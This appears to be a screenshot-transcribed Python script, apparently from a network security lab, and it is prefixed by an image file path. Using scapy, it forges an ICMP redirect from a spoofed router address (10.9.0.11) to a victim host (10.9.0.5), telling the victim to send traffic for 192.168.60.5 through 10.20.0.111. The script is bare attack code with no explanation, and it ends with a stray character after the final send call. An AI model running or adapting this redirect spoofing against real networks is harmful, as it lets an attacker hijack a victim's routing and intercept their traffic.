 1 #!/usr/bin/python3
2 from scapy.all import*
3 ip = IP(src = '10.9.0.11',  dst ='10.9.0.5')
4 icmp = ICMP(type=5, code=1)
5 icmp.gw = '10.20.0.111'         #gateway
6
7 ip2 = IP(src = '10.9.0.5', dst = '192.168.60.5')
8 send(ip/icmp/ip2/ICMP());S